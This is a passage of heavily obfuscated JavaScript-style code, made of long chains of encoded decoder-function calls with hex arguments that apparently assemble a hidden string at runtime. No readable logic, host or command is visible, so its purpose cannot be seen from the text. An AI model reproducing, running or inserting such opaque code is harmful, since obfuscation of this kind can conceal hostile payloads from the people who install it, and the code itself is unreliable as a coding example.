62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_0x2a49d6(-0x237,0x4b3,-0x1c7,-0x3ce,-0x440)+O00O00911F_0xbc3d7d(0x1945,0x1f9c,0x1fb3,0x16dc,0xae0)+O00O00911F_0xbc3d7d(0x57,0xcf4,0x901,0x2e8,0xb9)+O00O00911F_0x96d9cf(0x251,0x359,-0xd7,-0x676,-0x355)+O00O00911F_0xbc3d7d(0xd3f,0x9a1,0xc5,0x1332,0x1854)+O00O00911F_0xbc3d7d(0x16e7,0xde1,0x227d,0x21e2,0x25ae)+O00O00911F_0x96d9cf(0x1792,0x1aa2,0x18d7,0x177d,0xeee)+O00O00911F_0x2a49d6(0x1e34,0x1d34,0x18be,0x222e,0x24b3)+O00O00911F_0x96d9cf(0x284,0x25f,-0x3cb,0x1ab,-0x3dd)+O00O00911F_0x301314(0x39a,0xcd8,0x1147,-0xec,0x2de)+O00O00911F_0x96d9cf(0x1792,0x9b8,0x18c6,0x1805,0x14ce)+O00O00911F_0x1fd229(0x26ba,0x1974,0x2192,0x195b,0x2867)+O00O00911F_0x1fd229(0x183c,0x1cd1,0x1ccf,0x2001,0x144f)+O00O00911F_0x301314(0xa42,0x16d8,0x483,0xb4d,0x17b9)+O00O00911F_0x2a49d6(0x22d0,0x1e05,0x28d9,0x2ab5,0x231d)+O00O00911F_0x1fd229(0x353,0x188c,0xb2c,0x295,0x1fe)+O00O00911F_0x96d9cf(0x9c7,0xe16,0x1232,0x183a,0xd6b)+O00O00911F_0xbc3d7d(0x1988,0x196e,0x2681,0x223e,0x1f87)+O00O00911F_0xbc3d7d(0x11aa,0x43a,0x162d,0xe56,0x11cb))+(O00O00911F_0xbc3d7d(0xa72,0x11f3,0x16a5,0x8e7,0x1881)+O00O00911F_0xbc3d7d(0x1a10,0x1a0e,0x1d49,0x163a,0x19e0)+O00O00911F_0x2a49d6(0x56,0xc96,0x1871,0x127a,0x926)+O00O00911F_0x301314(0x840,0x1e4,0xda3,0x1565,-0x59d)+O00O00911F_0x1fd229(0x10dd,0x17c0,0x17d6,0x249f,0x1adf)+O00O00911F_0x96d9cf(0x12d2,0x170c,0x13d7,0x95e,0x15ab)+O00O00911F_0x1fd229(0xce6,0x1223,0x6b4,0xd44,0x58)+O00O00911F_0x1fd229(0x1dc3,0x2460,0x21f9,0x260f,0x26f1)+O00O00911F_0x301314(0x114e,0x1b6c,0x1471,0x3a4,0x461)+O00O00911F_0x301314(0x1a2f,0x104e,0x24be,0x1cfc,0x2741)+O00O00911F_0x301314(0x1450,0x187e,0x6cb,0x22e1,0xb8e)+O00O00911F_0x2a49d6(0x764,0x7c7,0x9c5,0x1351,-0x442)+O00O00911F_0xbc3d7d(0x1a83,0xbee,0x21a1,0x1b8e,0x23a7)+O00O00911F_0xbc3d7d(0x16e7,0x11d9,0x14f1,0x1a90,0x1adc)+O00O00911F_0xbc3d7d(0x16e7,0x1934,0x1357,0xc09,0x873)+O00O00911F_0xbc3d7d(0x1a56,0x1af9,0xc4d,0x2074,0x18cc)+O00O00911F_0x2a49d6(0x194c,0x1386,0xf1f,0x1e51,0x19e0)+O00O00911F_0x1fd229(0x221c,0x22e6,0x151b,0x1bd1,0x89b)+O00O00911F_0x96d9cf(0xe99,0x1196,0x8f0,0x1583,0xff6)+O00O00911F_0x301314(0x443,0xaff,-0x5d5,0x10b5,0x12c7)+O00O00911F_0x2a49d6(0xfd8,0x17f1,0x17eb,0x124e,0x1716)+O00O00911F_0x2a49d6(0xf7b,0x18d4,0x1f6f,0x1f62,0xfbe)+O00O00911F_0x2a49d6(0x1462,0x18d4,0xce7,0x272f,0xe48)+O00O00911F_0x2a49d6(0x1cb4,0x1c43,0x1e86,0x